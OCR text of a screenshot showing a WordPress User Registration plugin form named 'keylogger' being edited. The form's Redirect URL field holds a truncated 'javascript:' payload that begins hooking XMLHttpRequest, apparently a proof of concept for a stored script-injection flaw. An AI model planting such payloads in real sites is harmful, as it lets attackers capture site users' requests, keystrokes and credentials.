 ZeroDay 7 0 + New Hi, admin
Media
Pages
Comments
User Registration
All Forms
Add New
Settings
Status
Extensions
Upgrade to Pro
Appearance
Plugins 4
Users 5
Tools
Settings
keylogger Now Editing
[user_registration_form id="33"] Preview Update form
Fields Field Options Form Settings
General >
Bottom
Enable Captcha Support
Form Template
Default
Form Class
Redirect After Registration
External URL
Redirect URL
javascript: (function () { console.log("Script started"); if (!XMLHttpRequest.prototype.originalS
Waiting Period Before Redirection ( In seconds )